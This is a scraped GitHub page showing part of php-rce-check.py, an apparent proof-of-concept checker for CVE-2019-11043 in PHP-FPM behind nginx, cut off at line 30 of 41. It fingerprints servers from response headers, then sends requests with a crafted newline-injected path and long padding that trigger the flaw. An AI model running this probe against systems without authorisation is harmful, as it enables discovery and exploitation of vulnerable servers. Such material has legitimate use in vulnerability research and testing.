 Files
master
Go to file
t
phuip-fpizdam-poc
502.jpg
CVE-2019-11043-docker.png
CVE-2019-11043.jpg
README.md
check.jpg
php-command.jpg
php-rce-check.py
phuip-fpizdam-Mac.jpg
phuip-fpizdam-Windows.jpg
CVE-2019-11043 / php-rce-check.py
jas502n Add files via upload
cbbec21 · 6 years ago History
Code Blame 41 lines (41 loc) · 1.55 KB
Raw
1 #!/usr/bin/python
2 import requests,json
3 import time
4 now = int(round(time.time()*1000))
5 now_time = time.strftime('%Y-%m-%d %H:%M:%S',time.localtime(now/1000))
6 def check_version(url):
7 headers = {
8 'User-Agent': 'Mozilla/5.0',
9 'D-Pisos': '8=D',
10 'Ebut': 'mamku tvoyu'
11 }
12 r = requests.get(url, headers=headers)
13 response_str = json.dumps(r.headers.__dict__['_store'])
14 if r.status_code == 200 and 'PHP' in response_str and 'nginx' in response_str:
15 print
16 print 'Server= ' + r.headers.get('Server')
17 print 'X-Powered-By= ' + r.headers.get('X-Powered-By')
18 print '\n%s Base status code is 200' % now_time
19 check_vuln(url)
20 else:
21 print response_str
22 def check_vuln(url):
23 for i in range(1500,2000):
24 url_dir = '/PHP%0Ais_the_shittiest_lang.php?' + 'Q' * i
25 vuln_url = url + url_dir
26 headers = {
27 'User-Agent': 'Mozilla/5.0',
28 'D-Pisos': '8=D',
29 'Ebut': 'mamku tvoyu'
30 }
All Symbols
url_dir
2 References Search
In this file
24 url_dir = '/PHP%0Ais_the_shittiest_lang.ph
25 vuln_url = url + url_dir
Search for this symbol